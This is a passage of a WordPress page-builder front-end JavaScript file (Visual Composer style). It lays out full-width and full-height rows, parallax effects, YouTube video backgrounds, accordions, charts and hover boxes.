                                  : this_element.find(".wpb_image_grid_ul").isotope({ itemSelector: ".isotope-item", layoutMode: "fitRows" }));
                    });
                }),
            "function" != typeof window.vc_prettyPhoto &&
                (window.vc_prettyPhoto = function () {
                    try {
                        jQuery &&
                            jQuery.fn &&
                            jQuery.fn.prettyPhoto &&
                            jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
                                animationSpeed: "normal",
                                hook: "data-rel",
                                padding: 15,
                                opacity: 0.7,
                                showTitle: !0,
                                allowresize: !0,
                                counter_separator_label: "/",
                                hideflash: !1,
                                deeplinking: !1,
                                modal: !1,
                                callback: function () {
                                    -1 < location.href.indexOf("#!prettyPhoto") && (location.hash = "");
                                },
                                social_tools: "",
                            });
                    } catch (err) {
                        window.console && window.console.warn && window.console.warn("vc_prettyPhoto initialize error", err);
                    }
                }),
            "function" != typeof window.vc_google_fonts &&
                (window.vc_google_fonts = function () {
                    return window.console && window.console.warn && window.console.warn("function vc_google_fonts is deprecated, no need to use it"), !1;
                }),
            (window.vcParallaxSkroll = !1),
            "function" != typeof window.vc_rowBehaviour &&
                (window.vc_rowBehaviour = function () {
                    var vcSkrollrOptions,
                        callSkrollInit,
                        $ = window.jQuery;
					function fullWidthRow() {
						var $elements = $('[data-vc-full-width="true"]');
						$.each($elements, function(key, item) {
							var $el = $(this);
							$el.addClass("vc_hidden");
							var $el_full = $el.next(".vc_row-full-width");
							if ($el_full.length || ($el_full = $el.parent().next(".vc_row-full-width")), $el_full.length) {
								if($(window).width()>1024) {
									var padding, paddingRight, el_margin_left = parseInt($el.css("margin-left"), 10),
										el_margin_right = parseInt($el.css("margin-right"), 10),
										offset = 0 - $el_full.offset().left - el_margin_left,
										width = $(window).width()-80;
									if ("rtl" === $el.css("direction") && (offset -= $el_full.width(), offset += width, offset += el_margin_left, offset += el_margin_right), $el.css({
											position: "relative",
											left: offset+40,
											"box-sizing": "border-box",
											width: width
										}), !$el.data("vcStretchContent")) "rtl" === $el.css("direction") ? ((padding = $el_full.offset().left) < 0 && (padding = 0), (paddingRight = offset) < 0 && (paddingRight = 0)) : ((padding = -1 * offset) < 0 && (padding = 0), (paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right) < 0 && (paddingRight = 0)), $el.css({
										"padding-left": (padding - 40) + "px",
										"padding-right": paddingRight + "px"
									});
								}else{
									var padding, paddingRight, el_margin_left = parseInt($el.css("margin-left"), 10),
										el_margin_right = parseInt($el.css("margin-right"), 10),
										offset = 0 - $el_full.offset().left - el_margin_left,
										width = $(window).width();
									if ("rtl" === $el.css("direction") && (offset -= $el_full.width(), offset += width, offset += el_margin_left, offset += el_margin_right), $el.css({
											position: "relative",
											left: offset,
											"box-sizing": "border-box",
											width: width
										}), !$el.data("vcStretchContent")) "rtl" === $el.css("direction") ? ((padding = $el_full.offset().left) < 0 && (padding = 0), (paddingRight = offset) < 0 && (paddingRight = 0)) : ((padding = -1 * offset) < 0 && (padding = 0), (paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right) < 0 && (paddingRight = 0)), $el.css({
										"padding-left": padding + "px",
										"padding-right": paddingRight + "px"
									});						
								}
								$el.attr("data-vc-full-width-init", "true"), $el.removeClass("vc_hidden"), $(document).trigger("vc-full-width-row-single", {
									el: $el,
									offset: offset,
									marginLeft: el_margin_left,
									marginRight: el_margin_right,
									elFull: $el_full,
									width: width
								})
							}
						}), $(document).trigger("vc-full-width-row", $elements)
					}
					
                    function fullHeightRow() {
                        var fullHeight,
                            windowHeight,
                            offsetTop,
                            $element = $(".vc_row-o-full-height:first");
                        $element.length && ((windowHeight = $(window).height()), (offsetTop = $element.offset().top) < windowHeight && ((fullHeight = 100 - offsetTop / (windowHeight / 100)), $element.css("min-height", fullHeight + "vh"))),
                            $(document).trigger("vc-full-height-row", $element);
                    }
                    $(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour", fullWidthRow).on("resize.vcRowBehaviour", fullHeightRow),
                        fullWidthRow(),
                        fullHeightRow(),
                        (0 < window.navigator.userAgent.indexOf("MSIE ") || navigator.userAgent.match(/Trident.*rv\:11\./)) &&
                            $(".vc_row-o-full-height").each(function () {
                                "flex" === $(this).css("display") && $(this).wrap('<div class="vc_ie-flexbox-fixer"></div>');
                            }),
                        vc_initVideoBackgrounds(),
                        (callSkrollInit = !1),
                        window.vcParallaxSkroll && window.vcParallaxSkroll.destroy(),
                        $(".vc_parallax-inner").remove(),
                        $("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),
                        $("[data-vc-parallax]").each(function () {
                            var skrollrSize, skrollrStart, $parallaxElement, parallaxImage, youtubeId;
                            (callSkrollInit = !0),
                                "on" === $(this).data("vcParallaxOFade") && $(this).children().attr("data-5p-top-bottom", "opacity:0;").attr("data-30p-top-bottom", "opacity:1;"),
                                (skrollrSize = 100 * $(this).data("vcParallax")),
                                ($parallaxElement = $("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize + "%"),
                                (parallaxImage = $(this).data("vcParallaxImage")),
                                (youtubeId = vcExtractYoutubeId(parallaxImage))
                                    ? insertYoutubeVideoAsBackground($parallaxElement, youtubeId)
                                    : void 0 !== parallaxImage && $parallaxElement.css("background-image", "url(" + parallaxImage + ")"),
                                (skrollrStart = -(skrollrSize - 100)),
                                $parallaxElement.attr("data-bottom-top", "top: " + skrollrStart + "%;").attr("data-top-bottom", "top: 0%;");
                        }),
                        callSkrollInit &&
                            window.skrollr &&
                            ((vcSkrollrOptions = {
                                forceHeight: !1,
                                smoothScrolling: !1,
                                mobileCheck: function () {
                                    return !1;
                                },
                            }),
                            (window.vcParallaxSkroll = skrollr.init(vcSkrollrOptions)),
                            window.vcParallaxSkroll);
                }),
            "function" != typeof window.vc_gridBehaviour &&
                (window.vc_gridBehaviour = function () {
                    jQuery.fn.vcGrid && jQuery("[data-vc-grid]").vcGrid();
                }),
            "function" != typeof window.getColumnsCount &&
                (window.getColumnsCount = function (el) {
                    for (var find = !1, i = 1; !1 === find; ) {
                        if (el.hasClass("columns_count_" + i)) return (find = !0), i;
                        i++;
                    }
                });
        var screen_size = getSizeName();
        function getSizeName() {
            var screen_w = jQuery(window).width();
            return 1170 < screen_w ? "desktop_wide" : 960 < screen_w && screen_w < 1169 ? "desktop" : 768 < screen_w && screen_w < 959 ? "tablet" : 300 < screen_w && screen_w < 767 ? "mobile" : screen_w < 300 ? "mobile_portrait" : "";
        }
        "function" != typeof window.wpb_prepare_tab_content &&
            (window.wpb_prepare_tab_content = function (event, ui) {
                var $ui_panel,
                    $google_maps,
                    $frame,
                    panel = ui.panel || ui.newPanel,
                    $pie_charts = panel.find(".vc_pie_chart:not(.vc_ready)"),
                    $round_charts = panel.find(".vc_round-chart"),
                    $line_charts = panel.find(".vc_line-chart"),
                    $carousel = panel.find('[data-ride="vc_carousel"]');
                vc_carouselBehaviour(),
                    vc_plugin_flexslider(panel),
                    ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length &&
                        ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function () {
                            var grid = jQuery(this).data("vcGrid");
                            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
                        }),
                    panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length &&
                        panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function () {
                            var grid = jQuery(this).data("vcGrid");
                            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
                        }),
                    $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(),
                    $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({ reload: !1 }),
                    $line_charts.length && jQuery.fn.vcLineChart && $line_charts.vcLineChart({ reload: !1 }),
                    $carousel.length && jQuery.fn.carousel && $carousel.carousel("resizeAction"),
                    ($ui_panel = panel.find(".isotope, .wpb_image_grid_ul")),
                    ($google_maps = panel.find(".wpb_gmaps_widget")),
                    0 < $ui_panel.length && $ui_panel.isotope("layout"),
                    $google_maps.length && !$google_maps.is(".map_ready") && (($frame = $google_maps.find("iframe")).attr("src", $frame.attr("src")), $google_maps.addClass("map_ready")),
                    panel.parents(".isotope").length &&
                        panel.parents(".isotope").each(function () {
                            jQuery(this).isotope("layout");
                        }),
                    $(document).trigger("wpb_prepare_tab_content", panel);
            }),
            "function" != typeof window.vc_ttaActivation &&
                (window.vc_ttaActivation = function () {
                    jQuery("[data-vc-accordion]").on("show.vc.accordion", function (e) {
                        var $ = window.jQuery,
                            ui = {};
                        (ui.newPanel = $(this).data("vc.accordion").getTarget()), window.wpb_prepare_tab_content(e, ui);
                    });
                }),
            "function" != typeof window.vc_accordionActivate &&
                (window.vc_accordionActivate = function (event, ui) {
                    var $pie_charts, $round_charts, $line_charts, $carousel;
                    ui.newPanel.length &&
                        ui.newHeader.length &&
                        (($pie_charts = ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")),
                        ($round_charts = ui.newPanel.find(".vc_round-chart")),
                        ($line_charts = ui.newPanel.find(".vc_line-chart")),
                        ($carousel = ui.newPanel.find('[data-ride="vc_carousel"]')),
                        void 0 !== jQuery.fn.isotope && ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),
                        ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length &&
                            ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function () {
                                var grid = jQuery(this).data("vcGrid");
                                grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
                            }),
                        vc_carouselBehaviour(ui.newPanel),
                        vc_plugin_flexslider(ui.newPanel),
                        $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(),
                        $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({ reload: !1 }),
                        $line_charts.length && jQuery.fn.vcLineChart && $line_charts.vcLineChart({ reload: !1 }),
                        $carousel.length && jQuery.fn.carousel && $carousel.carousel("resizeAction"),
                        ui.newPanel.parents(".isotope").length &&
                            ui.newPanel.parents(".isotope").each(function () {
                                jQuery(this).isotope("layout");
                            }));
                }),
            "function" != typeof window.initVideoBackgrounds &&
                (window.initVideoBackgrounds = function () {
                    return window.console && window.console.warn && window.console.warn("this function is deprecated use vc_initVideoBackgrounds"), vc_initVideoBackgrounds();
                }),
            "function" != typeof window.vc_initVideoBackgrounds &&
                (window.vc_initVideoBackgrounds = function () {
                    jQuery("[data-vc-video-bg]").each(function () {
                        var youtubeUrl,
                            youtubeId,
                            $element = jQuery(this);
                        $element.data("vcVideoBg")
                            ? ((youtubeUrl = $element.data("vcVideoBg")),
                              (youtubeId = vcExtractYoutubeId(youtubeUrl)) && ($element.find(".vc_video-bg").remove(), insertYoutubeVideoAsBackground($element, youtubeId)),
                              jQuery(window).on("grid:items:added", function (event, $grid) {
                                  $element.has($grid).length && vcResizeVideoBackground($element);
                              }))
                            : $element.find(".vc_video-bg").remove();
                    });
                }),
            "function" != typeof window.insertYoutubeVideoAsBackground &&
                (window.insertYoutubeVideoAsBackground = function ($element, youtubeId, counter) {
                    if ("undefined" == typeof YT || void 0 === YT.Player)
                        return 100 < (counter = void 0 === counter ? 0 : counter)
                            ? void console.warn("Too many attempts to load YouTube api")
                            : void setTimeout(function () {
                                  insertYoutubeVideoAsBackground($element, youtubeId, counter++);
                              }, 100);
                    var $container = $element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");
                    new YT.Player($container[0], {
                        width: "100%",
                        height: "100%",
                        videoId: youtubeId,
                        playerVars: { playlist: youtubeId, iv_load_policy: 3, enablejsapi: 1, disablekb: 1, autoplay: 1, controls: 0, showinfo: 0, rel: 0, loop: 1, wmode: "transparent" },
                        events: {
                            onReady: function (event) {
                                event.target.mute().setLoop(!0);
                            },
                        },
                    }),
                        vcResizeVideoBackground($element),
                        jQuery(window).bind("resize", function () {
                            vcResizeVideoBackground($element);
                        });
                }),
            "function" != typeof window.vcResizeVideoBackground &&
                (window.vcResizeVideoBackground = function ($element) {
                    var iframeW,
                        iframeH,
                        marginLeft,
                        marginTop,
                        containerW = $element.innerWidth(),
                        containerH = $element.innerHeight();
                    containerW / containerH < 16 / 9
                        ? ((iframeW = containerH * (16 / 9)), (iframeH = containerH), (marginLeft = -Math.round((iframeW - containerW) / 2) + "px"), (marginTop = -Math.round((iframeH - containerH) / 2) + "px"))
                        : ((iframeH = (iframeW = containerW) * (9 / 16)), (marginTop = -Math.round((iframeH - containerH) / 2) + "px"), (marginLeft = -Math.round((iframeW - containerW) / 2) + "px")),
                        (iframeW += "px"),
                        (iframeH += "px"),
                        $element.find(".vc_video-bg iframe").css({ maxWidth: "1000%", marginLeft: marginLeft, marginTop: marginTop, width: iframeW, height: iframeH });
                }),
            "function" != typeof window.vcExtractYoutubeId &&
                (window.vcExtractYoutubeId = function (url) {
                    if (void 0 === url) return !1;
                    var id = url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
                    return null !== id && id[1];
                }),
            "function" != typeof window.vc_googleMapsPointer &&
                (window.vc_googleMapsPointer = function () {
                    var $ = window.jQuery,
                        $wpbGmapsWidget = $(".wpb_gmaps_widget");
                    $wpbGmapsWidget.on("click", function () {
                        $("iframe", this).css("pointer-events", "auto");
                    }),
                        $wpbGmapsWidget.on("mouseleave", function () {
                            $("iframe", this).css("pointer-events", "none");
                        }),
                        $(".wpb_gmaps_widget iframe").css("pointer-events", "none");
                }),
            "function" != typeof window.vc_setHoverBoxPerspective &&
                (window.vc_setHoverBoxPerspective = function (hoverBox) {
                    hoverBox.each(function () {
                        var $this = jQuery(this),
                            perspective = 4 * $this.width() + "px";
                        $this.css("perspective", perspective);
                    });
                }),
            "function" != typeof window.vc_setHoverBoxHeight &&
                (window.vc_setHoverBoxHeight = function (hoverBox) {
                    hoverBox.each(function () {
                        var $this = jQuery(this),
                            hoverBoxInner = $this.find(".vc-hoverbox-inner");
                        hoverBoxInner.css("min-height", 0);
                        var frontHeight = $this.find(".vc-hoverbox-front-inner").outerHeight(),
                            backHeight = $this.find(".vc-hoverbox-back-inner").outerHeight(),
                            hoverBoxHeight = backHeight < frontHeight ? frontHeight : backHeight;
                        hoverBoxHeight < 250 && (hoverBoxHeight = 250), hoverBoxInner.css("min-height", hoverBoxHeight + "px");
                    });
                }),
            "function" != typeof window.vc_prepareHoverBox &&
                (window.vc_prepareHoverBox = function () {
                    var hoverBox = jQuery(".vc-hoverbox");
                    vc_setHoverBoxHeight(hoverBox), vc_setHoverBoxPerspective(hoverBox);
                }),
            jQuery(document).ready(window.vc_prepareHoverBox),
            jQuery(window).resize(window.vc_prepareHoverBox),
            jQuery(document).ready(function ($) {
                window.vc_js();
            });
    })(window.jQuery);
